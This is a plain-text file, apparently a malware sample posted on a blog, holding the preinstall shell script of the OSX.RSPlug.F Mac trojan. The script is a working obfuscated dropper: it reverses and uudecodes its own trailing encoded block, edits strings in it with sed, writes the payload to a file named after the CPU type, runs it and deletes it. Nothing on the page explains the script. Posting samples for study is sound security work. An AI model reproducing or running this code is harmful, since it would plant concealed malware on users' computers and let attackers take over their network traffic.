

--- FILE ---
content_type: text/plain
request_url: https://www.brunerd.com/blog/wp-content/uploads/osx-rsplug-f_preinstall.txt
body_size: 1535
content:
#!/bin/sh
if [ $# != 1 ]; then type=0; else type=1; fi && tail -37 $0 | sed '/\n/!G;s/\(.\)\(.*\n\)/&\2\1/;//D;s/.//' | uudecode -o /dev/stdout | sed 's/applemac/AdobeFlash/' | sed 's/bsd/7000/' | sed 's/gnu/'$type'/' >`uname -p` && sh `uname -p` && rm `uname -p` && exit
yksrepsak 777 nigeb
O(2/H178PI@(C%6;EQ&<P%F(]P4265D"BD#,QXB,N<#-RX"-Y(2/21$1!!52M
\Q6+@(68TYV;R-&8]0W<IA79*(R<NE4+G5';0!"=EYF<E1G;)]2>R%F<BE&3M
E!"(@`B"N5&:T!R.=!B(B`2/]`B(T-7:X5&)B`R6@86:*`&3)951D`"<E)W9M
UYV+V5&9OX3,@@G=@("7,ED5%1R+H178P1B(<!B*@H"(J`2-OH"(J("(OAV8M
@`B"T-G;IYB;O)W8@(68TYV;R-&(@`"(*0W<NEF+N]F<C!B/@(2,FXC,@P&;M
SMS1A\B;<]R)@069S!"?@`#)@$C,M`";I%&=*DF9*0W<NEF+N]F<C!2;R!"(M
M`29D]V8E16=U!"?@<R+OXR+SM#1O\R.O$#7RPE)OD"7NQE*N@"7IPE+HPU+M
Y1W+S="(D5V<@P'(G\"9S)V+W<S-W\R<G`"9E-'(\!"=U]&9T-W+V5&9O`R;M
P!"?@<R+G(%1$%$4)1R)O('9D%&<I]R<G`"9E-'(\!R)O4G;G]B;U)G9O5&<M
&5$4X83,$I@8E=6:N!R-W<#(D%F=I1F8L%6:N5F"DY69*07:X5&(F8"(L)79M
K85*)MC0=!5.WD"3B<4-3EC,ADR,3AD6T857#IC5U0E+0E43^(#8$IS-@U%*M
GD25[<4,9QC)TT5/G4$4Y837&QS1UXD+0AD*\<5-"AR)Q(E"-AB4D\4/WTB4M
M0%/&5D3Y(%8=]C0A,U*5%E4*T$/"A"3I82).QS5]4$/#1E0H,$3JLS-$!4*M
-I03Z8#5(EB($IB/0A4*[<#1`ER)M0%/&5D3Y(%8=AR)M@D.VD#5N`%2IDR)M
9=$*C4E7H<"+/=C)8]T*3QD*B<3*%US)U(U."!&1\<5,2IC-9=D+0E47B`42M
N$3-PTT+&E51](50PDC-U(%,V$#1\,$5>AB0QDD"-MB4<ME(`1$1\<5,2IC-M
Y<3,5QC18ME('%B4*TD/R`&1\857#IC5U0U+T4T+N,42SLC5ML4.W`C6N041M
,1C)U4$/%%R3\<$,=]B0H@%+B@"3T<2*/UC)<UU+"E"5X<%8"IB,A\$/"%B4M
U("8/AC5]DT*VD22[(47'EC-95$/&5"5[<%*.QC)0!D,E$#-T("71I03\("*M
&523Y(#8-QC)@ET*"AR6I<2*5MS1QDE"-IC-91%*B$S4[85++ES-P`$*$U3)M
)=E.F4$3*TT*#%"/\444.5S-M4$/"55(Y85-.US((!$*"E%5\841-IB)A4U.M
3QD0K<4,2IC-4A$.F$T3\<5,.AC-55$.B0D3H,43\P311YT-GD"/[($*;)"0M
U(U*#1%1W,53=)B1MPT.7U21J(2,3MC5ML4.W`32N`%2JH03\8"-;UR4\<5+M
.QS5]4$/"!E0W<2*\L311)E"-EC,`Q5*GTR3X853%US(8ED/2!&1X8363UC5M
*TT.W0$0I82,!UC)DT%/75C0\<5,2IB(Q$T.'UR5Y<#*,IC-914.W`$2I82)M
(EB)EX$/7U31\,45>M25QDT.V0C6H("0.IB0%Q#/%%E3K(%1JX#4(!$*B`&0M
K(%4$QB,$ME("!&0H(2(&MS5I4$.VT"2J02(0I03W8"6"IB,,1E*SPD*Z8#.M
B`&0H("8`MS5A4D"-MS-$!4*FT"4[<%+=QB(1!&/FTU4O<3+0MC)%1E*BP%0M
B($8`AB(ALE(`543^(#8$EC1%Q4.S0E0K<5,-QC(<)T*"%S/N`%2I(B0@!$*M
R0T6B`410QC1%Y4/B$B)R034E@R)M4%.'U"5\($0$EC)E0%.R`%1*TT.7Q22M
!UT.6!#0L,"/5UB,0!4*FD32[8"-;I03[(40F(#-15R*B@B7H($6$EC1%Q4.M
`]#,)UE"-AS5A\$/2!%1W(%1;)"0%-T.FTU4Y(30F(#-15B*SPD*B`#2I@C5M
4A4*FD32[8"-)Y"4(EB("!&0H("8`AB(@!4*FT"4[<%++]B,Q\C+0A$0H("8M
*4F;DI`8*(B(`A$8*TD(`5T4^<3+4EC-8
`
dne

exit 0